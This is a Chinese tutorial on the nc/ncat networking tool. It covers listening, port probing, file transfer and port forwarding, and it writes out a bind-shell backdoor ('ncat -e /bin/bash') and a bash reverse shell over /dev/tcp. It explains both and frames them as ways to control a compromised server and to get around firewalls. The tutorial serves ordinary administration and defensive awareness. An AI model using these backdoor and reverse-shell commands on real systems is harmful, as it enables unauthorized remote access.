ncat/nc既是一个端口扫描工具,也是一款安全工具,还能是一款监测工具, 它可以用来在网络上读、写以及重定向数据。 同时它还能创建任意所需的连接,由于有这么多的功能,它被誉为是网络界的瑞士军刀。 每个运维人员都应该知道并且掌握它。

在CentOS 7/RHEL 7的最小化安装中,nc并不会默认被安装。 所以需要用下列命令手工安装。

[root@Linuxtechi ~]# yum -y install nmap-ncat运维人员使用nc可以用来审计系统安全,用它来找出开放的端口然后保护这些端口。 还能用它作为客户端来审计Web服务器、telnet服务器、邮件服务器等, 通过nc我们可以控制发送的每个字符,也可以查看对方的回应。

下面看几个nc常用例子。

1、监听入站连接

完整的命令是这样的:

[root@localhost ~]# ncat -l port_number通过“-l”选项,ncat可以进入监听模式。指定该参数,则意味着nc被当作server,侦听并接受连接,而非向其它地址发起连接。

例如:

[root@localhost ~]# ncat -l 8080服务器就会开始在8080端口监听入站连接。

2、使用nc探测端口状态

不同版本,nc的用法稍有不同,在CentOS6.x版本下,可以通过nc扫描系统中开放了哪些端口,例如:

[root@nnmaster ~]# nc -nvz 172.16.213.155 80

Connection to 172.16.213.155 80 port [tcp/*] succeeded!

[root@nnmaster ~]# nc -nvz 172.16.213.37 20-23

nc: connect to 172.16.213.37 port 20 (tcp) failed: Connection refused

nc: connect to 172.16.213.37 port 21 (tcp) failed: Connection refused

Connection to 172.16.213.37 22 port [tcp/*] succeeded!

nc: connect to 172.16.213.37 port 23 (tcp) failed: Connection refused其中:

? ”-n“表示直接使用ip地址,而不通过域名服务器

? ”-v“输出更详细的指令执行结果。

? ”-z“使用0输入/输出模式,只在扫描通信端口时使用

而在CentOS7.x版本下,nc要探测端口的话,使用方法如下:

nc -w 3 IP地址 端口 < /dev/null && echo "tcp port ok"其中,”-w“参数是表示超时秒数,后面跟数字。

例如:

[root@SparkMaster ~]# nc -w 3 172.16.213.170 8080 < /dev/null && echo "tcp port ok"

tcp port ok如果端口是通的,那么将返回“tcp port ok”,反之返回“Ncat: Connection refused“提示。同理,要探测udp端口状态,需要使用”-u“参数,例如:

nc -u -w 3 IP地址 端口 < /dev/null && echo "udp port ok"3、通过nc进行文件、目录传输

nc还能用来在系统间拷贝文件,虽然这么做并不推荐,因为绝大多数系统默认都安装了ssh/scp。 不过如果恰好你遇见个没有ssh/scp的系统的话, 你可以用nc来作为后备。

首先,在A机器(从这个机器拷贝数据文件,ip为172.16.213.230)启动10000端口,进入监听模式,执行如下命令:

[root@localhost ~]# nc -l 10000 --send-only < jdk1.8.0_171.tar.gz接着,在B机器(拷贝文件到这台机器)执行如下命令:

[root@localhost ~]# nc -n 172.16.213.230 10000 --recv-only > jdk.tar.gzjdk1.8.0_171.tar.gz是要发送的文件,jdk.tar.gz是传输到B机器上后的文件名。”-–send-only“选项会在文件拷贝完后立即关闭连接。 如果不加该选项,需要手工按下ctrl+c来关闭连接。同理,”–recv-only“是接收完毕后自动关闭连接。

发送一个文件很简单,但是如果我们想要发送多个文件,或者整个目录呢,是的,一样很简单,只需要使用压缩工具tar,压缩后发送压缩包即可,然后在接收端自动解压。

首先,在A机器(发送端,ip为172.16.213.230),要将prometheus目录发送到远程B主机,执行如下命令:

[root@localhost ~]# tar -cvf - prometheus | nc -l 10000 --send-only接着,在B机器执行如下命令,将接收A机器传输过来的prometheus目录,并保存到B主机的当前目录下:

[root@localhost ~]# nc -n 172.16.213.230 10000 --recv-only | tar -xvf -当然,也可以选择性的指定要发送的目录,例如要发送A机器上的/usr/local/nginx目录到B机器的/app目录下,可以执行如下命令:

在A机器执行:

[root@localhost ~]# tar -cvf - /usr/local/nginx | nc -l 10000 --send-only在B机器执行:

[root@localhost ~]# nc -n 172.16.213.230 10000 --recv-only | tar -xvf - -C /app这样执行后,A机器上的/usr/local/nginx目录就发送到了B机器的/app目录下了。

4、通过nc创建一个shell后 门

nc命令还可以用来在系统中创建后 门,并且这种技术已经被黑 客大量使用,为了保护我们的系统安全,我们需要知道它是怎么做的。

首先,在A服务器(172.16.213.230)上执行如下命令,创建后门:

[root@localhost local]# ncat -l -k 10000 -e /bin/bash”-e“标志将一个bash与端口10000相连。也就是说,现在客户端只要连接到服务器上的10000端口就能通过bash获取我们系统的完整访问权限。

”-k“选项表示强制nc待命,当客户端从服务端断开连接后,过一段时间服务端也会停止监听。 但通过选项”-k“我们可以强制服务器保持连接并继续监听端口。

接着,在任意能访问172.16.213.230的10000端口的客户端上执行如下命令,即可直接登录172.16.213.230的系统。如下图所示:

[root@SparkMaster nginx]# ncat 172.16.213.230 10000

5、nc反向shell的应用

反向shell是指在客户端打开的shell。反向shell这样命名是因为不同于其他配置,这里服务器使用的是由客户提供的服务端口。

首先在远端任意一个客户端主机A(IP为172.16.213.231)监听一个端口,端口可以随意指定,这里指定一个20000端口:

[root@SparkMaster indices]# nc -l 20000这样,20000在172.16.213.231主机上已经监听起来了。

接着,在另一个服务器B(ip地址为172.16.213.230)上执行如下命令:

[root@localhost local]# /bin/bash -i>& /dev/tcp/172.16.213.231/20000 0>&1 现在回到A主机这个客户端上来,等待一分钟后,此终端会自动进入到shell命令行,注意看,这个进入的shell就是172.16.213.230主机了。

[root@SparkMaster indices]# nc -l 20000

[root@localhost ~]# ifconfig|grep eth0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 172.16.213.230 netmask 255.255.255.0 broadcast 172.16.213.255

inet6 fe80::a00:27ff:feac:b073 prefixlen 64 scopeid 0x20<link>

ether 08:00:27:ac:b0:73 txqueuelen 1000 (Ethernet)

RX packets 17415571 bytes 20456663691 (19.0 GiB)

RX errors 0 dropped 156975 overruns 0 frame 0

TX packets 2379917 bytes 2031493944 (1.8 GiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0看到了吧,顺利进入B服务器了,还是root用户,接下来你想干什么,都行。这个反弹shell就是先入 侵B服务器,然后在客户端就可以操作B了。

最后,解释下上面植入的那个反弹shell和redis命令。先看这个反弹shell的内容:

/bin/bash -i>& /dev/tcp/172.16.213.231/20000 0>&1首先,“bash -i”是打开一个交互的bash,这个最简单。

其次,/dev/tcp/是Linux中的一个特殊设备,打开这个文件就相当于发出了一个socket调用,建立一个socket连接,读写这个文件就相当于在这个socket连接中传输数据。同理,Linux中还存在/dev/udp/。

接着,“>&”其实和“&>”是一个意思,都是将标准错误输出重定向到标准输出。

最后,“0>&1”和“0<&1”也是一个意思,都是将标准输入重定向到标准输出中。

你要问这个0、1、2是什么意思吗,那我也解释下吧,在linux shell下,常用的文件描述符有如下三类:

(1)标准输入 (stdin) :代码为0,使用 < 或 << ;

(2)标准输出 (stdout):代码为1,使用 > 或 >> ;

(3)标准错误输出(stderr):代码为2,使用 2> 或 2>>。

好了,基础普及完了,说下上面这个反弹shell的意思吧。综上所述,这句反弹shell的意思就是,创建一个可交互的bash和一个到172.16.213.231:20000的TCP链接,然后将bash的输入、输出错误都重定向到172.16.213.231的20000监听端口上。其中,172.16.213.231就是我的客户端主机地址。

6、通过nc进行端口转发

为什么要端口转发呢?因为防火墙,或者外网访问内网的原因。比如防火墙不允许访问本机的3389端口怎么办,或者外网要想访问一台内网机器怎么办。这时端口转发可以很好的解决这些问题。

常见的应用场景有:

(1)对于防火墙禁止访问某些端口的问题,比如3306端口,我们可以将利用机器的其它端口,比如5000端口做端口转发,从外界接受数据,转发给本机的3306端口,从而绕过防火墙。

(2)对于无法访问内网特定机器的问题,我们可以先抓取内网一台机器,然后利用这台主机进行端口转发,接受外网的数据,将数据转发到内网目标机器的特定端口。



nc实现端口转发很简单,看一个例子:

我们通过选项”-c“来用nc进行端口转发,实现端口转发的语法为:

[root@localhost ~]# ncat -l 80 -c 'ncat -l 8080'这样,所有连接到80端口的连接都会转发到8080端口。

下面是个具体应用案例,如下图所示:

从上图可以看到,通过nc成功实现了端口转发请求,可见通过nc做端口转发非常简单。